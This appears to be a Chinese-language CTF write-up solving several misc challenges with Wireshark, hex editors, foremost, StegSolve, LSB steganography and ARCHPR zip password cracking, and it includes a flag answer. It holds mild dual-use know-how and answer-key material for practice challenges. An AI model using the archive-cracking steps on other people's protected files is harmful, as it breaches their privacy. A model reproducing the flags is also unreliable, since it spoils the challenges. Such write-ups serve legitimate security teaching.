

高手进阶区 wireshark-1 使用wireshark打开流量包ctrl+f查找flag追踪包

### **Training-Stegano-1**

010editor 直接打开

### János-the-Ripper

附件是个压缩包,解压之后得到 misc100 用 010 分析发现是个压缩包,并且里面有 flag.txt

用 foremost 提取压缩包

这里解压要密码,要破解一下,这里用 ARCHPR



### Test-flag-please-ignore

无加密



### What-is-this

解压文件,是一个没有后缀的文件,放进winhex中审查一下,发现有几个文件名,目测这是一个压缩包,把后缀给为zip后解压,



两张图片,正常思路: 1,图片拼接 2,盲水印 3,各有一部分flag

先试一下 图片拼接,用stegsolve把两张图片合成一下:

直接提交



请在原文件中访问该图片


## embarrass

放入wireshark搜索即可



## 神奇的Modbus

flag为sctf{Modbus}



MISCall(为解决) miscmisc(搬运) <sup>明文攻击</sup>



## 【原理】

LSB图片隐写

【目的】

明文攻击关于LSB图片隐写的解法 word字符隐藏显示 zip加密文件破解

【环境】

windows

【工具】

winhex、Advanced Zip Password Recover、 StegSolve

## 【步骤】

打开后下载附件buguoruci.png,是一个.png后缀的图片,看到图片二话不说直接梭,拖到HXD里面,直接搜索 flag,用F3查找下一处。

